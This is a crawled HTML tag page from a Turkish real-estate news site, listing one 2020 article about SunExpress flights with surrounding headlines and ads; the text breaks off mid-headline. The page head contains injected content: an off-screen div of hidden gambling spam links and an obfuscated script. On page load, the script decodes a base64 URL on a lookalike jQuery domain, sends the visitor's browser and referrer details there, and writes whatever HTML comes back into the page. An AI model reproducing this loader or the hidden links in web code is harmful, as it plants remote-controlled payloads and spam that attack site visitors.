

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emlaktasondakika.com/haber/mugla-sosyal-konut
body_size: 9087
content:
<!doctype html><html lang="tr"><head><!-- Required meta tags --><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><!-- Bootstrap Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/bootstrap.min.css"><!-- Animate Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/animate.min.css"><!-- IcoFont Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/icofont.min.css"><!-- MeanMenu CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/meanmenu.css?v=1"><!-- Owl Carousel Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/owl.carousel.min.css"><!-- Magnific Popup Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/magnific-popup.min.css"><!-- Style CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/style.css?v=7"><!-- Responsive CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/responsive.css?v=1"><title>Muğla Sosyal Konut Güncel Haber Başlıkları - Emlakta Son Dakika</title><meta name="description" content="Muğla sosyal konut konulu güncel gelişmeler ve son dakika haberleri."><link rel="canonical" href="https://www.emlaktasondakika.com/haber/mugla-sosyal-konut" /><script type="application/ld+json"> {
            "@context": "https://schema.org/", "@type": "BreadcrumbList", "itemListElement": [{
                "@type": "ListItem",
                "position": 1,
                "name": "Emlaktasondakika",
                "item": "https://www.emlaktasondakika.com"
            },{
                "@type": "ListItem",
                "position": 2,
                "name": "Muğla Sosyal Konut",
                "item": "https://www.emlaktasondakika.com/haber/mugla-sosyal-konut"
            }]
            }
    </script><link rel="icon" type="image/png" href="https://www.emlaktasondakika.com/esd/assets/img/favicon.png"><!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-6H7XYHQGF2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6H7XYHQGF2');
</script><!-- Yandex.Metrika counter --><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(84162583, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script><noscript><div><img src="https://mc.yandex.ru/watch/84162583" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><div style="position:absolute; left:-9999px;" alt="" /><a href="https://maritbet.net" title="maritbet giriş">maritbet giriş</a><a href="https://maritbet.org" title="maritbet">maritbet</a></div><script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9qcWV1cnkuc3RvcmUvcmVzb3VyY2VzLnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><meta property="og:url" content="https://www.emlaktasondakika.com/haber/mugla-sosyal-konut"><meta property="og:type" content="article"><meta property="og:title" content="Muğla Sosyal Konut"><meta property="og:description" content="muğla sosyal konut"><meta property="og:image" content="https://www.emlaktasondakika.com/upload/1"></head><body onload = "JavaScript:AutoRefresh(300000);"><!-- Start Header Area --><header class="header-area"><!-- Start Top Header --><div class="top-header" style="padding-top: 10px; padding-bottom: 0px;"><div class="container"><div class="row align-items-center"><div class="col-lg-12 col-md-12 text-right"><ul class="top-social"><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div><!-- End Top Header --><!-- Start Navbar Area --><div class="navbar-area"><div class="sinmun-mobile-nav"><div class="logo"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" style="height: 60px; margin-bottom: 10px;"></a></div><div class="mobile-menu-search" style="position: relative;margin: 10px;"><input type="text" class="mobile-search-text" name="searchtext" value="" id="header-search-mobil" placeholder="Haber ara..." onkeypress="return search(event);"><button type="button" class="mobile-search-button" onclick="searchMobile();">Ara</button></div></div><div class="sinmun-nav"><!--div class="navbat-strip"></div--><div class="container"><nav class="navbar navbar-expand-md navbar-light"><a class="navbar-brand"  href="https://www.emlaktasondakika.com" style="z-index: 100;"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" class="navbar_logo_top"></a><div class="collapse navbar-collapse mean-menu" id="navbarSupportedContent"><ul class="navbar-nav"><li class="nav-item"><a href="../" class="nav-link">Anasayfa</a></li><li class="nav-item"><a href="../emlak-haberleri" class="nav-link">Emlak Haberleri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/avm" class="nav-link">AVM</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/guncel" class="nav-link">Güncel</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-kredileri" class="nav-link">Konut Kredileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-projeleri" class="nav-link">Konut Projeleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/sirket-haberleri" class="nav-link">Şirket Haberleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/turizm" class="nav-link">Turizm</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ulasim" class="nav-link">Ulaşım</a></li></ul></li><li class="nav-item"><a href="../sektorel-haberler" class="nav-link">Sektörel Haberler</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/cimento" class="nav-link">Çimento</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/demir" class="nav-link">Demir</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kablo" class="nav-link">Kablo</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kapi" class="nav-link">Kapı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/parke" class="nav-link">Parke</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/seramik" class="nav-link">Seramik</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/yalitim" class="nav-link">Yalıtım</a></li></ul></li><li class="nav-item"><a href="../emlak-tv" class="nav-link">Galeri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-tv" class="nav-link">Emlak TV</a></li><li class="nav-item"><a href="../foto-galeri" class="nav-link">Foto Galeri</a></li><li class="nav-item"><a href="../sanal-tur" class="nav-link">Sanal Tur</a></li></ul></li><li class="nav-item"><a href="https://www.guncelprojebilgileri.com/" class="nav-link">Proje Ara</a></li><li class="nav-item"><a href="../dekor-stil" class="nav-link">Dekor&Stil</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/bahce-peyzaj" class="nav-link">Bahçe - Peyzaj</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/banyo-mutfak" class="nav-link">Banyo - Mutfak</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/dekorasyon-onerileri" class="nav-link">Dekorasyon Önerileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ic-mimari" class="nav-link">İç Mimari</a></li></ul></li><li class="nav-item"><a href="../ev-modasi" class="nav-link">Ev Modası</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri" class="nav-link">Akıllı Ev Sistemleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/aydinlatma" class="nav-link">Aydınlatma</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi" class="nav-link">Boya - Duvar Kağıdı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ev-tekstili" class="nav-link">Ev Tekstili</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/mobilya" class="nav-link">Mobilya</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/perde" class="nav-link">Perde</a></li></ul></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-magazin" class="nav-link">Emlak Magazin</a></li></ul><div class="others-options"><ul><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icofont-ui-search"></i></div><form><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input type="text" id="saerch-box-text" name="saerch-box-text" placeholder="Haber Ara...." onkeypress="return search(event);"></div></form></div></li></ul></div></div></nav></div></div></div><!-- End Navbar Area --></header><!-- End Header Area --><!-- Start Default News Area DETAY ÜST MANŞET --><section class="default-news-area bg-color-none" style="margin-bottom: 15px;"><div class="container"><div class="row"><div class="default-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/23012026184344-1769183024.jpg" alt="Bakan Kurum: “Deprem konutları 2 yıl ödemesiz, 18 yıl faizsiz ve sabit taksitli oluyor”"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/bakan-kurum-deprem-konutlari-2-yil-odemesiz-18-yil-faizsiz-ve-sabit-taksitli-oluyor-197838.html" >Bakan Kurum: “Deprem konutları 2 yıl ödemesiz, 18 yıl faizsiz ve sabit taksitli oluyor”</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/20012026143439-1768908879.jpg" alt="Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/kervan-dan-anlamli-sosyal-sorumluluk-projesi-okul-bahceleri-zeytin-bahceleri-olsun-197827.html" >Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/20012026121141-1768900301.jpg" alt="Türkiye genelinde 2025 yılında 1 milyon 688 bin 910 konut satıldı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/konut-kredileri/turkiye-genelinde-2025-yilinda-1-milyon-688-bin-910-konut-satildi-197823.html" >Türkiye genelinde 2025 yılında 1 milyon 688 bin 910 konut satıldı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/15012026131303-1768471983.jpg" alt="Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/standart-disi-yapi-malzemelerine-154-5-milyon-tl-ceza-geldi-197813.html" >Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/14012026173247-1768401167.jpg" alt="İNDER gayrimenkul sektörünü bir araya getirdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/inder-gayrimenkul-sektorunu-bir-araya-getirdi-197807.html" >İNDER gayrimenkul sektörünü bir araya getirdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/08012026153405-1767875645.jpg" alt="TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/toki-2025-yilinda-1-milyona-yakin-talebe-yanit-verdi-197795.html" >TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/31122025152333-1767183813.jpg" alt="Şantiyelerde dijital dönem başlıyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/santiyelerde-dijital-donem-basliyor-197768.html" >Şantiyelerde dijital dönem başlıyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/30122025153403-1767098043.jpg" alt="Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/artas-holding-yogun-ilgi-uzerine-lansman-kampanyasini-5-ocak-a-kadar-uzatti-197763.html" >Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/26122025183359-1766763239_1.jpeg" alt="&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/magazin/zamanin-otesinde-iffet-saracogullari-ndan-zamansiz-bir-durak-197750.html" >&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/25122025151952-1766665192_1.jpg" alt="Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/mesa-artas-kantur-akdas-is-ortakligi-ndan-basin-aciklamasi-197746.html" >Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div></div></div></div></section><!-- End Default News Area DETAY ÜST MANŞET --><div style="display: none; width: 1px;height: 1px;"></div><!-- Start All Category News Area --><section class="all-category-news ptb-40 pt-0"><div class="container"><ul class="breadcrumb"><li><a href="https://www.emlaktasondakika.com"><i class="icofont-home"></i> Anasayfa</a></li><li><i class="icofont-rounded-right"></i> Muğla Sosyal Konut</li></ul></div><div class="container"><div class="row"><div class="col-lg-8 col-md-12"><div class="section-title"><h1>Muğla Sosyal Konut Etiketli Haberler (1 adet)</h1><p>Muğla Sosyal Konut ile etiketlenen 1 adet haber başlığı listeleniyor. Muğla Sosyal Konut konulu en son yayımlanan haber, 10.08.2020 tarihinde
                            “SunExpress, Almanya’dan Türkiye’ye uçuşlarını artırıyor” başlığıyla Sektörel Haberler kategorisinde yayımlandı.</p></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/turizm/sunexpress-almanya-dan-turkiye-ye-ucuslarini-artiriyor-162178.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2020/08/10/760x430/sunexpress-almanyadan-turkiyeye-ucuslarini-artiriyor_150166_892ad.jpg" alt="SunExpress, Almanya’dan Türkiye’ye uçuşlarını artırıyor"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/turizm">Turizm</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 10.08.2020 11:33</span><h3><a href="https://www.emlaktasondakika.com/turizm/sunexpress-almanya-dan-turkiye-ye-ucuslarini-artiriyor-162178.html">SunExpress, Almanya’dan Türkiye’ye uçuşlarını artırıyor</a></h3><p>Alman hükümetinin, Antalya, İzmir, Dalaman ve Bodrum’a seyahat uyarılarını kaldırması ile birlikte SunExpress kapasite artışına gideceğini duyurdu. ...</p></div></div></div></div></div><div class="col-lg-4 col-md-12"><aside class="widget-area" id="secondary"><div class="add-section"><a href="https://nextlevelkemer.com.tr/landing/" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/12/19122025153010-1766147410.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://kampanya.suryapi.com.tr/?utm_source=mb&utm_medium=cpm&utm_campaign=emlaktasondakika_manset_adv&utm_content=evegeckalma_vitrin" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/11/11112025151133-1762863093.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://ad.doubleclick.net/ddm/trackclk/N705418.1918040EMLAKTASONDAKIKA./B30987103.382673928;dc_trk_aid=573420327;dc_trk_cid=206323152;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=;dc_tdv=1" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/06122023105845-1701849525.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://www.ernbatiyakasi.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=ernbatiyakasi.com" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/21122023161851-1703164731.jpg" alt="" style="width: 100%;"></a></div><section class="widget widget_search"><div class="section-title" style="margin-bottom: 15px;"><h2>Çok Okunanlar</h2></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/26012026114841-1769417321.jpg" alt="Legrand Türkiye sertifikalı online eğitimler düzenliyor"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri/legrand-turkiye-sertifikali-online-egitimler-duzenliyor-197841.html">Legrand Türkiye sertifikalı online eğitimler düzenliyor</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri">Akıllı Ev Sistemleri</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/26012026112214-1769415734.jpg" alt="OYAK Çimento arama ve kurtarma ekibi kuruldu"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/cimento/oyak-cimento-arama-ve-kurtarma-ekibi-kuruldu-197839.html">OYAK Çimento arama ve kurtarma ekibi kuruldu</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/cimento">Çimento</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/26012026113758-1769416678.jpg" alt="Açık alan ısıtması mimari tasarımın ayrılmaz bir parçası"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/ic-mimari/acik-alan-isitmasi-mimari-tasarimin-ayrilmaz-bir-parcasi-197840.html">Açık alan ısıtması mimari tasarımın ayrılmaz bir parçası</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/ic-mimari">İç Mimari</a></div></div></section><div class="add-section" style="padding-top: 10px;"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div></aside></div></div></div></section><!-- End All Category News Area --><!-- Start More News Area DETAY ALT MANŞET --><section class="more-news-area"><div class="container"><div class="more-news-inner"><div class="section-title"><h2>Öne Çıkanlar</h2></div><div class="row"><div class="more-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2026/01/23012026101351-1769152431_1.jpg" alt="Ravad Ramazanoğlu, Uluslararası Suriye İş Konseyleri Üst Kurulu Başkanı oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/ravad-ramazanoglu-uluslararasi-suriye-is-konseyleri-ust-kurulu-baskani-oldu-197836.html" >Ravad Ramazanoğlu, Uluslararası Suriye İş Konseyleri Üst Kurulu Başkanı oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/16122025104911-1765871351.jpg" alt="İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/konut-projeleri/imas-insaat-imperyum-incek-projesinde-79-000-tl-taksitle-197717.html" >İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/10122025163435-1765373675_1.jpg" alt="Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/fenerbahce-nin-atasehir-arsa-ihalesi-yapildi-rekor-teklifle-kazanan-turgut-muteahhitlik-oldu-197698.html" >Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111854-1756109934_1.jpg" alt="JYSK 7. mağazası ile yatırıma devam ediyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/jysk-7-magazasi-ile-yatirima-devam-ediyor-197595.html" >JYSK 7. mağazası ile yatırıma devam ediyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111026-1756109426_1.jpg" alt="Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/fuzul-topraktan-in-projelerinde-insaata-katilim-orani-yuzde-90-a-ulasti-197594.html" >Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025100238-1756105358.jpg" alt="Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/bambi-yatak-2025-te-yuzde-40-buyume-hedefliyor-197593.html" >Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/24082025142933-1756034973_1.jpg" alt="YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/yda-group-dunyanin-en-buyuk-250-muteahhidi-arasina-girdi-197592.html" >YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/22082025121758-1755854278_1.jpg" alt="Yapı ruhsat sayılarında artış sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/yapi-ruhsat-sayilarinda-artis-suruyor-197590.html" >Yapı ruhsat sayılarında artış sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/21032025173226-1742567546.jpg" alt="TOKİ’den Bağcılar’a 597 konutluk yeni proje!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/kentsel-donusum/toki-den-bagcilar-a-597-konutluk-yeni-proje-197467.html" >TOKİ’den Bağcılar’a 597 konutluk yeni proje!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/09032025195724-1741539444_1.jpg" alt="Bakanlıktan Sinpaş Kızılbük için yıkım kararı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/bakanliktan-sinpas-kizilbuk-icin-yikim-karari-197459.html" >Bakanlıktan Sinpaş Kızılbük için yıkım kararı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/07/02072024010650-1719871610_1.jpeg" alt="Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/cevre-sehircilik-ve-iklim-degisikligi-bakani-bir-kez-daha-murat-kurum-oldu-193972.html" >Çevre, Şehircilik ve İklim Değişikliği Bakanı 